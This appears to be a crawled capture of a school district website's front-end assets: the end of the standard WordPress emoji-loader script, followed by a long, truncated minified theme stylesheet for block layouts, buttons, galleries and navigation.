n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.solancosd.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.solancosd.org/wp-content/themes/solanco/assets/css/theme.css?ver=1.0.4
body_size: 32412
content:
@charset "UTF-8";

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-quote.is-style-large{padding:0}.wp-block-quote.is-style-large p{font-size:2em;font-style:normal;font-weight:900;line-height:1.2}@media screen and (min-width:782px){.wp-block-quote.is-style-large p{font-size:2.625em}}.wp-block-quote.is-style-large p:first-of-type:before{content:"“"}.wp-block-quote.is-style-large p:last-of-type:after{content:"”"}.wp-block-quote.is-style-large .wp-block-quote__citation,.wp-block-quote.is-style-large cite{font-size:1em;font-style:normal}.wp-block-quote.is-style-styled{padding:0}.wp-block-quote.is-style-styled:before{background:var(--metropolis-secondary-accent-color);content:"";display:block;height:30px;margin-bottom:1em;-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 144 144' style='enable-background:new 0 0 144 144' xml:space='preserve'%3E%3Cpath d='M33.8 131.6c-11.3 0-19.7-4.1-25.3-12.3S0 99.7 0 85.1c0-15.9 4-30 12.1-42.2 8.1-12.2 20.6-22.3 37.6-30.4L61.2 36c-10.2 4.5-17.9 9.9-23 16.4s-7.6 14.5-7.6 24c.6-.2 1.7-.3 3.2-.3 7.6 0 14.1 2.3 19.4 7 5.3 4.7 8 11 8 19.1 0 8.9-2.6 16-7.6 21.3-5.2 5.4-11.8 8.1-19.8 8.1zm82.8 0c-11.3 0-19.7-4.1-25.3-12.3s-8.4-19.6-8.4-34.2c0-15.9 4-30 12.1-42.2 8.1-12.2 20.6-22.3 37.6-30.4L144 36c-10.2 4.5-17.8 9.9-22.9 16.4-5.1 6.5-7.6 14.5-7.6 24 .6-.2 1.7-.3 3.2-.3 7.6 0 14.1 2.3 19.4 7 5.3 4.7 8 11 8 19.1 0 8.9-2.5 16-7.6 21.3-5.2 5.4-11.8 8.1-19.9 8.1z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 144 144' style='enable-background:new 0 0 144 144' xml:space='preserve'%3E%3Cpath d='M33.8 131.6c-11.3 0-19.7-4.1-25.3-12.3S0 99.7 0 85.1c0-15.9 4-30 12.1-42.2 8.1-12.2 20.6-22.3 37.6-30.4L61.2 36c-10.2 4.5-17.9 9.9-23 16.4s-7.6 14.5-7.6 24c.6-.2 1.7-.3 3.2-.3 7.6 0 14.1 2.3 19.4 7 5.3 4.7 8 11 8 19.1 0 8.9-2.6 16-7.6 21.3-5.2 5.4-11.8 8.1-19.8 8.1zm82.8 0c-11.3 0-19.7-4.1-25.3-12.3s-8.4-19.6-8.4-34.2c0-15.9 4-30 12.1-42.2 8.1-12.2 20.6-22.3 37.6-30.4L144 36c-10.2 4.5-17.8 9.9-22.9 16.4-5.1 6.5-7.6 14.5-7.6 24 .6-.2 1.7-.3 3.2-.3 7.6 0 14.1 2.3 19.4 7 5.3 4.7 8 11 8 19.1 0 8.9-2.5 16-7.6 21.3-5.2 5.4-11.8 8.1-19.9 8.1z'/%3E%3C/svg%3E");width:30px}.wp-block-quote.is-style-styled p{font-size:1.25em;font-style:normal;font-weight:400;line-height:inherit}.wp-block-quote.is-style-styled p:first-of-type:before{content:"“"}.wp-block-quote.is-style-styled p:last-of-type:after{content:"”"}.wp-block-quote.is-style-styled .wp-block-quote__citation,.wp-block-quote.is-style-styled cite{font-size:1em;font-style:normal}.wp-block-group.is-style-slider.slider-initialized{--timing-function:cubic-bezier(0,0.5,0,1);overflow:visible}.wp-block-group.is-style-slider.slider-initialized .wp-block-group__inner-container{align-items:center}.wp-block-group.is-style-slider.slider-initialized .controls{display:block;margin-top:2em;text-align:center}.wp-block-group.is-style-slider.slider-initialized .swiper-wrapper{transition-timing-function:var(--timing-function)}.wp-block-group.is-style-slider.slider-initialized .swiper-slide{opacity:0;transition-delay:0s;transition-duration:.2s;transition-property:opacity;transition-timing-function:ease}.wp-block-group.is-style-slider.slider-initialized .swiper-slide-active{opacity:1;transition-duration:.5s}.wp-block-columns{margin:0;position:relative}.wp-block-columns .wp-block-column{flex-basis:0;margin:0}.wp-block-columns .wp-block-column>:not(.wp-block-metropolis-container):last-child{margin-bottom:0}@media screen and (min-width:600px) and (max-width:781px){.wp-block-columns .wp-block-column:not(:only-child){flex-basis:0!important;flex-grow:1}}@media screen and (min-width:600px){.wp-block-columns .wp-block-column .wp-block-metropolis-container{box-sizing:content-box;padding-left:5vw;padding-right:5vw;width:auto}.wp-block-columns .wp-block-column.right{flex-basis:auto;flex-grow:0;width:auto}}@media screen and (min-width:600px) and (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:2.5%}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:only-child){flex-basis:45%!important}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(n+3){margin-top:2em}}.wp-block-metropolis-container .wp-block-columns{justify-content:space-between;margin-bottom:2em}@media screen and (min-width:600px){.wp-block-metropolis-container .wp-block-columns{margin:5% -2.5%}}.wp-block-metropolis-container .wp-block-columns:first-child{margin-top:0}.wp-block-metropolis-container .wp-block-columns:last-child{margin-bottom:0}@media screen and (max-width:599px){.wp-block-metropolis-container .wp-block-columns .wp-block-column{margin-bottom:2em}.wp-block-metropolis-container .wp-block-columns .wp-block-column:last-child{margin-bottom:0}}@media screen and (min-width:600px){.wp-block-metropolis-container .wp-block-columns .wp-block-column{margin-left:2.5%;margin-right:2.5%}}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-1-2{flex-basis:50%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-1-3{flex-basis:33.3%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-2-3{flex-basis:66.6%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-1-4{flex-basis:25%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-3-4{flex-basis:75%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-1-5{flex-basis:20%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-2-5{flex-basis:40%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-3-5{flex-basis:60%}.wp-block-columns.is-style-callout{margin-left:0;margin-right:0;padding:1.5em}@media screen and (min-width:600px){.wp-block-columns.is-style-callout{padding:5% 2.5%}}.content-section>.wp-block-columns>.wp-block-column{margin:0!important}@media screen and (min-width:600px) and (max-width:781px){.content-section>.wp-block-columns>.wp-block-column:not(:only-child){flex-basis:50%!important}}.is-style-callout{border-radius:.5em;padding:5%}.is-style-callout>:last-child{margin:0}.is-style-callout .wp-block-column>:last-child{margin-bottom:0}.is-style-callout .wp-block-buttons{margin:0}@media screen and (max-width:599px){.is-style-callout .wp-block-buttons.is-content-justification-center,.is-style-callout .wp-block-buttons.is-content-justification-right{align-items:flex-start}}@media screen and (min-width:600px) and (max-width:781px){.wp-block-media-text{grid-template-columns:50% 1fr!important}}.wp-block-media-text .wp-block-media-text__content{padding:0 5vw}@media screen and (max-width:599px){.wp-block-media-text .wp-block-media-text__content{margin-bottom:2em}}.wp-block-media-text .wp-block-media-text__content>:last-child{margin-bottom:0}@media screen and (max-width:599px){.wp-block-media-text .wp-block-media-text__media{margin-bottom:2em}}.wp-block-metropolis-container .wp-block-media-text .wp-block-media-text__content{padding:0}@media screen and (min-width:600px){.wp-block-metropolis-container .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 5vw}.wp-block-metropolis-container .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding-left:0;padding-right:5vw}}.wp-block-media-text.is-image-fill .wp-block-media-text__media{margin-bottom:0;min-height:300px}@media screen and (min-width:600px){.wp-block-media-text.is-image-fill .wp-block-media-text__media{min-height:400px}}.wp-block-media-text.is-image-fill .wp-block-media-text__content{margin-bottom:2em;margin-top:2em}@media screen and (min-width:782px){.wp-block-media-text.is-image-fill .wp-block-media-text__content{margin-bottom:40px;margin-top:40px}}@media screen and (min-width:1000px){.wp-block-media-text.is-image-fill .wp-block-media-text__content{margin-bottom:60px;margin-top:60px}}@media screen and (min-width:1200px){.wp-block-media-text.is-image-fill .wp-block-media-text__content{margin-bottom:80px;margin-top:80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-top .wp-block-media-text__media{margin-top:-2em;z-index:1}}@media screen and (min-width:782px){.wp-block-media-text.overlap-top .wp-block-media-text__media{margin-top:-40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-top .wp-block-media-text__media{margin-top:-60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-top .wp-block-media-text__media{margin-top:-80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-top .wp-block-media-text__content{margin-top:2em}}@media screen and (min-width:782px){.wp-block-media-text.overlap-top .wp-block-media-text__content{margin-top:40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-top .wp-block-media-text__content{margin-top:60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-top .wp-block-media-text__content{margin-top:80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-top:last-child .wp-block-media-text__content{margin-bottom:2em}}@media screen and (min-width:782px){.wp-block-media-text.overlap-top:last-child .wp-block-media-text__content{margin-bottom:40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-top:last-child .wp-block-media-text__content{margin-bottom:60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-top:last-child .wp-block-media-text__content{margin-bottom:80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-bottom .wp-block-media-text__media{margin-bottom:-2em;z-index:1}}@media screen and (min-width:782px){.wp-block-media-text.overlap-bottom .wp-block-media-text__media{margin-bottom:-40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-bottom .wp-block-media-text__media{margin-bottom:-60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-bottom .wp-block-media-text__media{margin-bottom:-80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-bottom .wp-block-media-text__content{margin-bottom:2em}}@media screen and (min-width:782px){.wp-block-media-text.overlap-bottom .wp-block-media-text__content{margin-bottom:40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-bottom .wp-block-media-text__content{margin-bottom:60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-bottom .wp-block-media-text__content{margin-bottom:80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-bottom:first-child .wp-block-media-text__content{margin-top:2em}}@media screen and (min-width:782px){.wp-block-media-text.overlap-bottom:first-child .wp-block-media-text__content{margin-top:40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-bottom:first-child .wp-block-media-text__content{margin-top:60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-bottom:first-child .wp-block-media-text__content{margin-top:80px}}@media screen and (min-width:600px){.wp-block-media-text[class*=overlap-] .wp-block-media-text__media{border-radius:0 .5em .5em 0;overflow:hidden}.wp-block-media-text[class*=overlap-].has-media-on-the-right .wp-block-media-text__media{border-radius:.5em 0 0 .5em}}.wp-block-media-text.is-style-circle{overflow:hidden}.curve-bottom>.wp-block-media-text.is-style-circle:last-child{margin-bottom:-4%}.curve-bottom>.wp-block-media-text.is-style-circle:last-child .wp-block-media-text__content{padding-bottom:4vw}.wp-block-media-text.is-style-circle .wp-block-media-text__media{-webkit-clip-path:url(#circle-mobile);clip-path:url(#circle-mobile);height:0;min-height:0;overflow:hidden;padding-bottom:60%;width:99%}@media screen and (min-width:600px){.wp-block-media-text.is-style-circle .wp-block-media-text__media{border-radius:999px;-webkit-clip-path:none;clip-path:none;justify-self:right;margin-bottom:-60%;padding-bottom:150%;width:150%}.wp-block-media-text.is-style-circle.has-media-on-the-right .wp-block-media-text__media{justify-self:left}}.wp-block-buttons{--wp--style--block-gap:0.5em;align-items:baseline;gap:var(--wp--style--block-gap)}.wp-block-buttons.inline-block{display:inline-flex;margin-top:0}.wp-block-buttons:not(:first-child){margin-top:2em}h1+.wp-block-buttons:not(:first-child),h2+.wp-block-buttons:not(:first-child),h3+.wp-block-buttons:not(:first-child),h4+.wp-block-buttons:not(:first-child),h5+.wp-block-buttons:not(:first-child){margin-top:1em}.wp-block-buttons:not(:last-child){margin-bottom:1em}.has-text-align-center .wp-block-buttons{justify-content:center}.wp-block-buttons .wp-block-button:last-child{margin-bottom:0}.wp-block-buttons .wp-block-button.is-style-arrow-link.divider{padding-left:1em;position:relative}.wp-block-buttons .wp-block-button.is-style-arrow-link.divider:before{border-left:2px solid;bottom:-.375em;content:"";left:0;opacity:.15;position:absolute;top:-.375em}.wp-block-image{position:relative}.wp-block-image:last-child{margin-bottom:0}.wp-block-image img{display:block}.wp-block-image>a{display:block;transform:scale(1);transform-origin:bottom left;transition-delay:0s;transition-duration:.2s;transition-property:transform;transition-timing-function:ease}@media screen and (min-width:782px){.wp-block-image>a:hover{transform:scale(1.01)}}.wp-block-image.is-style-rounded img{border-radius:.5em}.wp-block-image.fixed-to-right{bottom:0;margin:0;position:absolute;right:0;top:0}.wp-block-image.fixed-to-right img{height:100%;width:auto}.wp-block-image.fixed-to-right figcaption{display:none}.wp-block-image.fixed-to-right+.wp-block-metropolis-container{padding-right:15%}.wp-block-image.split-left,.wp-block-image.split-right{left:0;max-width:400px;pointer-events:none;position:absolute;top:0;transform:translateY(-30%);width:25%}@media screen and (max-width:781px){.wp-block-image.split-left,.wp-block-image.split-right{display:none}}.wp-block-image.split-right{left:auto;right:0}.wp-block-image.texture:before{background-color:var(--metropolis-texture-color);bottom:0;content:"";left:0;-webkit-mask-image:url(../images/wheat.svg);mask-image:url(../images/wheat.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;opacity:.5;position:absolute;right:0;top:0}.wp-block-image.texture>*{z-index:1}.wp-block-gallery ul{list-style:none;margin:0;width:100%}.wp-block-gallery ul li{padding-left:0}.wp-block-gallery ul li:before{content:none}.wp-block-gallery.is-style-carousel{display:block;height:auto;margin:2em auto;transform:translateZ(0);width:80%}.wp-block-gallery.is-style-carousel img{border-radius:.75em}.wp-block-gallery.is-style-carousel .blocks-gallery-item{display:none}.wp-block-gallery.is-style-carousel .blocks-gallery-item:first-child{display:block}.wp-block-gallery.is-style-carousel .blocks-gallery-item figcaption{background:var(--metropolis-accent-color);border-bottom-left-radius:.75em;border-top-right-radius:.75em;bottom:0;color:#fff;font-size:.875em;left:0;margin:0;max-width:75%;padding:1em;position:absolute;text-align:left;width:auto}@media screen and (min-width:782px){.wp-block-gallery.is-style-carousel .blocks-gallery-item figcaption{padding:1.5em}}.wp-block-gallery.is-style-carousel.carousel-initialized{display:flex}.wp-block-gallery.is-style-carousel.carousel-initialized h1,.wp-block-gallery.is-style-carousel.carousel-initialized h2,.wp-block-gallery.is-style-carousel.carousel-initialized h3,.wp-block-gallery.is-style-carousel.carousel-initialized h4{margin-bottom:0;margin-right:1em}.wp-block-gallery.is-style-carousel.carousel-initialized .controls{display:block}@media screen and (min-width:600px){.wp-block-gallery.is-style-carousel.carousel-initialized .controls{font-size:.75em}}@media screen and (min-width:782px){.wp-block-gallery.is-style-carousel.carousel-initialized .controls{font-size:1em}}.wp-block-gallery.is-style-carousel.carousel-initialized .controls button{left:-18%;position:absolute;top:50%;transform:translateY(-50%);z-index:1}@media screen and (min-width:782px){.wp-block-gallery.is-style-carousel.carousel-initialized .controls button{left:-15%}}.wp-block-gallery.is-style-carousel.carousel-initialized .controls button.next{left:auto;right:-18%}@media screen and (min-width:782px){.wp-block-gallery.is-style-carousel.carousel-initialized .controls button.next{right:-15%}}.wp-block-gallery.is-style-carousel.carousel-initialized .blocks-gallery-grid{align-items:center;flex-wrap:nowrap}.wp-block-gallery.is-style-carousel.carousel-initialized .blocks-gallery-grid .blocks-gallery-item{display:inline-block;flex:none;margin-bottom:0;opacity:.25;transition:opacity .3s ease;vertical-align:middle}.wp-block-gallery.is-style-carousel.carousel-initialized .blocks-gallery-grid .blocks-gallery-item:last-child{margin-right:0}.wp-block-gallery.is-style-carousel.carousel-initialized .blocks-gallery-grid .blocks-gallery-item.swiper-slide-active{opacity:1}.wp-block-gallery.is-style-logo-grid .blocks-gallery-grid{align-items:center}.wp-block-gallery.is-style-logo-grid .blocks-gallery-item{align-self:inherit;flex-grow:0}.wp-block-gallery.is-style-logo-grid .blocks-gallery-item figure{padding:15%}.wp-block-gallery.is-style-logo-grid.has-nested-images{align-items:center}.wp-block-gallery.is-style-logo-grid .wp-block-image{align-self:inherit;flex-grow:0!important;margin-bottom:0!important;padding:2em}.wp-block-cover{height:100%;padding:0}@media screen and (max-width:599px){.wp-block-cover{min-height:300px!important}}.wp-block-navigation .wp-block-navigation__container{margin-top:1em;row-gap:0;width:100%}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item{border:solid var(--metropolis-separator-color);border-width:1px 0 0;margin:0;padding:0;width:100%}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item:before{content:none}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item:last-child{border-bottom-width:1px}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item.current-menu-item,.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item:hover{color:var(--metropolis-heading-color)}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item.current-menu-item{font-weight:700}.wp-block-metropolis-sidebar-section .wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item.current-menu-item:before{background-color:var(--metropolis-accent-color);bottom:.25em;content:"";left:-5vw;position:absolute;top:.25em;width:5px}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content{padding:.5em 0}.wp-block-navigation.is-style-sticky{height:50px;position:-webkit-sticky;position:sticky;top:50px;z-index:998}@media screen and (min-width:782px){.wp-block-navigation.is-style-sticky{height:65px;top:0}}.admin-bar .wp-block-navigation.is-style-sticky{top:96px}@media screen and (min-width:782px){.admin-bar .wp-block-navigation.is-style-sticky{top:32px}}.wp-block-navigation.is-style-sticky.stuck ul{left:0;position:fixed;top:50px}@media screen and (min-width:782px){.wp-block-navigation.is-style-sticky.stuck ul{top:0}}.admin-bar .wp-block-navigation.is-style-sticky.stuck ul{top:96px}@media screen and (min-width:782px){.admin-bar .wp-block-navigation.is-style-sticky.stuck ul{top:32px}}.wp-block-navigation.is-style-sticky ul{background-color:#fff;border-top:2px solid #f5f5f5;flex-wrap:nowrap;overflow-x:auto;padding:0 2.5% 2px;position:relative;white-space:nowrap;width:100%}.wp-block-navigation.is-style-sticky ul:after{border-top:2px solid #f5f5f5;bottom:0;content:"";left:0;position:absolute;right:0}.wp-block-navigation.is-style-sticky ul li{margin:0}.wp-block-navigation.is-style-sticky ul li a{color:#000;line-height:50px;padding:0 1em;position:relative;transition:color .2s ease}@media screen and (min-width:782px){.wp-block-navigation.is-style-sticky ul li a{font-size:1.125em;line-height:65px}}.wp-block-navigation.is-style-sticky ul li a:after{border-bottom:2px solid #1a1a1a;left:50%;position:absolute;top:100%;transform:translateX(-50%);transition:width .2s ease;width:0;z-index:1}@media screen and (min-width:782px){.wp-block-navigation.is-style-sticky ul li a:after{content:""}}.wp-block-navigation.is-style-sticky ul li a:hover:after{width:calc(100% - 2em)}.wp-block-navigation.is-style-buttons .wp-block-navigation__container{margin:0}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item{margin:0;padding:0}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item:before{content:none}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--metropolis-button-color);border:3px solid transparent;border-radius:.5em;color:var(--metropolis-solid-button-text-color);cursor:pointer;display:inline-block;font:inherit;font-size:.875em;font-weight:900;letter-spacing:.085em;line-height:1.2;outline:none;padding:.375em 1em;text-decoration:none!important;text-transform:uppercase;transform:translateY(0);transition-delay:0s;transition-duration:.15s;transition-property:transform,background;transition-timing-function:ease}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content:active,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content:focus,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content:hover,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content:visited{color:var(--metropolis-solid-button-text-color)}.wp-block-button.is-style-outline .wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content.is-style-outline{background-color:transparent!important;border-color:var(--metropolis-button-color);border-width:3px;color:var(--metropolis-outline-button-text-color);padding:.75em 1.5em}.wp-block-button.is-style-arrow-link .wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content{background:none;border:none;color:var(--metropolis-outline-button-text-color);padding:0}.wp-block-button.is-style-outline.large .wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content.is-style-outline.large{border-width:4px}.wp-block-button.small .wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content.small{font-size:.875em;padding:.375em 1em}.wp-block-button.large .wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content.large{font-size:1.125em;padding:1em 2em}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content:hover{transform:translateY(-.1em)}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content .icon{font-size:1.25em;margin:0 .25em;vertical-align:middle}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item.current-menu-item .wp-block-navigation-item__content{background-color:#fff;color:#000}:target{scroll-margin-top:100px}@media screen and (min-width:782px){:target{scroll-margin-top:65px}}.admin-bar :target{scroll-margin-top:146px}@media screen and (min-width:782px){.admin-bar :target{scroll-margin-top:97px}}.wp-block-social-links{font-size:inherit}.wp-block-social-links li{padding-left:0!important}.wp-block-social-links li:hover{transform:translateY(-5px)}.wp-block-social-links li:before{content:none!important}.wp-block-social-links .wp-social-link{background-color:#292929!important}.wp-block-social-links .wp-social-link .wp-block-social-link-anchor{color:#fff!important}.wp-embed-responsive .wp-block-embed:not(.wp-has-aspect-ratio) .wp-block-embed__wrapper:before{content:"";display:block;padding-top:56.25%}.wp-embed-responsive .wp-block-embed:not(.wp-has-aspect-ratio) iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-block-separator{border-color:var(--metropolis-separator-color)}.wp-block-separator.reduced-margin,.wp-block-separator.reduced-margin+*{margin-bottom:1em;margin-top:1em}.wp-block-table{margin:1em 0}.wp-block-table td,.wp-block-table th{padding:.5em 1.5em .5em 0}.wp-block-table:not(.is-style-stripes) td,.wp-block-table:not(.is-style-stripes) th{border-width:2px;border-bottom:2px solid var(--metropolis-separator-color);border-left:0 solid var(--metropolis-separator-color);border-right:0 solid var(--metropolis-separator-color);border-top:2px solid var(--metropolis-separator-color)}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{padding:.5em 1em .5em .5em}.wp-block-table .icon{margin-right:.375em}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-metropolis-section{background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:cover;display:flow-root;position:relative}@supports not (display:flow-root){.wp-block-metropolis-section{padding:.05px}}@media screen and (max-width:781px){.wp-block-metropolis-section{background-attachment:scroll!important}}.wp-block-metropolis-section.has-parallax{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.wp-block-metropolis-section.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-metropolis-section.has-parallax{background-attachment:scroll}}@media screen and (min-width:600px){.wp-block-metropolis-section.no-padding{padding:0!important}.wp-block-metropolis-section.no-padding .wp-block-metropolis-container:first-child{margin-top:0}.wp-block-metropolis-section.no-padding-bottom .wp-block-metropolis-container:last-child,.wp-block-metropolis-section.no-padding-top .wp-block-metropolis-container:first-child,.wp-block-metropolis-section.no-padding .wp-block-metropolis-container:last-child{margin-bottom:0}}.wp-block-metropolis-section.pad-bottom{padding-bottom:2em}@media screen and (min-width:782px){.wp-block-metropolis-section.pad-bottom{padding-bottom:40px}}@media screen and (min-width:1000px){.wp-block-metropolis-section.pad-bottom{padding-bottom:60px}}@media screen and (min-width:1200px){.wp-block-metropolis-section.pad-bottom{padding-bottom:80px}}.wp-block-metropolis-section.pad-top{padding-top:2em}@media screen and (min-width:782px){.wp-block-metropolis-section.pad-top{padding-top:40px}}@media screen and (min-width:1000px){.wp-block-metropolis-section.pad-top{padding-top:60px}}@media screen and (min-width:1200px){.wp-block-metropolis-section.pad-top{padding-top:80px}}.wp-block-metropolis-section.reduced-padding .wp-block-metropolis-container{margin-bottom:2em;margin-top:2em}.wp-block-metropolis-section .wp-block-metropolis-section__overlay{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0;z-index:1}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-0{opacity:0}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-metropolis-section .wp-block-metropolis-section__overlay.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-metropolis-section 